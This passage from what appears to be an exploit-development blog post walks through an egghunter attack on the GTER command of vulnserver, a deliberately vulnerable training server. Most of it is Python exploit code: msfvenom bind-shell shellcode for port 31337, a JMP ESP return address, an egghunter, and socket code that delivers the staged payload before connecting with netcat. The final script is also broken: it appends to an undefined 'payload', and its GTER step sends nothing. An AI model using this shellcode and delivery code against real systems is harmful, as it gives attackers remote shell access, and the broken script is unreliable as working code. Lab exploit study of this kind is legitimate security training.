buf += b"\xe7\x80\x12\x29\x30\xaf\xa2\x7f\x16\x27\x29\x6c\xa2"
buf += b"\x56\x2e\xb9\x82\x0f\xb9\x37\x43\x62\x5b\x47\x4e\x14"
buf += b"\xf8\xda\x15\xe4\x77\xc7\x81\xb3\xd0\x39\xd8\x51\xcd"
buf += b"\x60\x72\x47\x0c\xf4\xbd\xc3\xcb\xc5\x40\xca\x9e\x72"
buf += b"\x67\xdc\x66\x7a\x23\x88\x36\x2d\xfd\x66\xf1\x87\x4f"
buf += b"\xd0\xab\x74\x06\xb4\x2a\xb7\x99\xc2\x32\x92\x6f\x2a"
buf += b"\x82\x4b\x36\x55\x2b\x1c\xbe\x2e\x51\xbc\x41\xe5\xd1"
buf += b"\xdc\xa3\x2f\x2c\x75\x7a\xba\x8d\x18\x7d\x11\xd1\x24"
buf += b"\xfe\x93\xaa\xd2\x1e\xd6\xaf\x9f\x98\x0b\xc2\xb0\x4c"
buf += b"\x2b\x71\xb0\x44"

stage1 = b"keebkeeb"
stage1 += buf

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((server,port))
print(s.recv(1024))
print("[*] Sending bind shellcode to TRUN...")
s.send(b"TRUN " + stage1 + b"\r\n")
print(s.recv(1024))
s.close()

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((server,port))
print(s.recv(1024))
print("[*] Sending GTER exploit...")
print(s.recv(1024))
s.close()
``````

Now run this and hit the breakpoint. Then when we are at the breakpoint use mona to find the shellcode.

``````!py mona find -s "keebkeeb"
``````We can see that our shellcode is on the heap. We can also look at the stack and see that our egghunter is on the stack OK. If you run it now in the debugger you will keep hitting access violations.

# Finalising the Exploit

With it hitting access violations in WinDBG (normal for egghunters), let’s remove the breakpoints we have set in the code and run it against vulnserver without a debugger.

``````import socket

server = '127.0.0.1'
port = 9999

# !py mona egg -t keeb -wow64 -winver 10
egghunter = (b"\x33\xd2\x66\x81\xca\xff\x0f\x33\xdb\x42\x53\x53\x52\x53\x53"
b"\x53\x6a\x29\x58\xb3\xc0\x64\xff\x13\x83\xc4\x0c\x5a\x83\xc4\x08"
b"\x3c\x05\x74\xdf\xb8\x6b\x65\x65\x62\x8b\xfa\xaf\x75\xda\xaf\x75"
b"\xd7\xff\xe7")

payload += b"\x03\x12\x50\x62" # 0x62501203 JMP ESP

# msfvenom -p windows/shell_bind_tcp LPORT=31337 -b '\x00' -f py EXITFUNC=thread
buf =  b""
buf += b"\xdd\xc2\xbb\x9a\x96\xbb\x09\xd9\x74\x24\xf4\x5a\x33"
buf += b"\xc9\xb1\x53\x83\xc2\x04\x31\x5a\x13\x03\xc0\x85\x59"
buf += b"\xfc\x08\x41\x1f\xff\xf0\x92\x40\x89\x15\xa3\x40\xed"
buf += b"\x5e\x94\x70\x65\x32\x19\xfa\x2b\xa6\xaa\x8e\xe3\xc9"
buf += b"\x1b\x24\xd2\xe4\x9c\x15\x26\x67\x1f\x64\x7b\x47\x1e"
buf += b"\xa7\x8e\x86\x67\xda\x63\xda\x30\x90\xd6\xca\x35\xec"
buf += b"\xea\x61\x05\xe0\x6a\x96\xde\x03\x5a\x09\x54\x5a\x7c"
buf += b"\xa8\xb9\xd6\x35\xb2\xde\xd3\x8c\x49\x14\xaf\x0e\x9b"
buf += b"\x64\x50\xbc\xe2\x48\xa3\xbc\x23\x6e\x5c\xcb\x5d\x8c"
buf += b"\xe1\xcc\x9a\xee\x3d\x58\x38\x48\xb5\xfa\xe4\x68\x1a"
buf += b"\x9c\x6f\x66\xd7\xea\x37\x6b\xe6\x3f\x4c\x97\x63\xbe"
buf += b"\x82\x11\x37\xe5\x06\x79\xe3\x84\x1f\x27\x42\xb8\x7f"
buf += b"\x88\x3b\x1c\xf4\x25\x2f\x2d\x57\x22\x9c\x1c\x67\xb2"
buf += b"\x8a\x17\x14\x80\x15\x8c\xb2\xa8\xde\x0a\x45\xce\xf4"
buf += b"\xeb\xd9\x31\xf7\x0b\xf0\xf5\xa3\x5b\x6a\xdf\xcb\x37"
buf += b"\xd0\xa8\x5a\x60\xc0\xd2\xb0\x09\x69\x2f\x3b\x4f\x03"
buf += b"\xa6\xdd\xc5\xc3\xee\x76\x71\x26\xd5\x4e\xe6\x59\x3f"
buf += b"\xe7\x80\x12\x29\x30\xaf\xa2\x7f\x16\x27\x29\x6c\xa2"
buf += b"\x56\x2e\xb9\x82\x0f\xb9\x37\x43\x62\x5b\x47\x4e\x14"
buf += b"\xf8\xda\x15\xe4\x77\xc7\x81\xb3\xd0\x39\xd8\x51\xcd"
buf += b"\x60\x72\x47\x0c\xf4\xbd\xc3\xcb\xc5\x40\xca\x9e\x72"
buf += b"\x67\xdc\x66\x7a\x23\x88\x36\x2d\xfd\x66\xf1\x87\x4f"
buf += b"\xd0\xab\x74\x06\xb4\x2a\xb7\x99\xc2\x32\x92\x6f\x2a"
buf += b"\x82\x4b\x36\x55\x2b\x1c\xbe\x2e\x51\xbc\x41\xe5\xd1"
buf += b"\xdc\xa3\x2f\x2c\x75\x7a\xba\x8d\x18\x7d\x11\xd1\x24"
buf += b"\xfe\x93\xaa\xd2\x1e\xd6\xaf\x9f\x98\x0b\xc2\xb0\x4c"
buf += b"\x2b\x71\xb0\x44"

stage1 = b"keebkeeb"
stage1 += buf

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((server,port))
print(s.recv(1024))
print("[*] Sending bind shellcode to TRUN...")
s.send(b"TRUN " + stage1 + b"\r\n")
print(s.recv(1024))
s.close()

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((server,port))
print(s.recv(1024))
print("[*] Sending GTER exploit...")
print(s.recv(1024))
s.close()
``````

Now if we run that against vulnserver without a debugger, we will be able to open up a new terminal and connect with netcat to port `31337`, as opened by the shellcode!!# Summary

In this post I didn’t cover much new ground since I had already done egghunters. But I got to confirm that egghunters do work on Windows 10 64 bit and that it was just the length of the buffer working against me in KSTET. It was good to confirm this though and all the debugging I did trying to figure out KSTET made this a very quick exploit to write!

The trick with WinDBG opcodes is also useful, and I need to find something on windows to get the opcodes without null bytes… If I find a good solution I am sure I will be using it in future.

Categories:

Updated: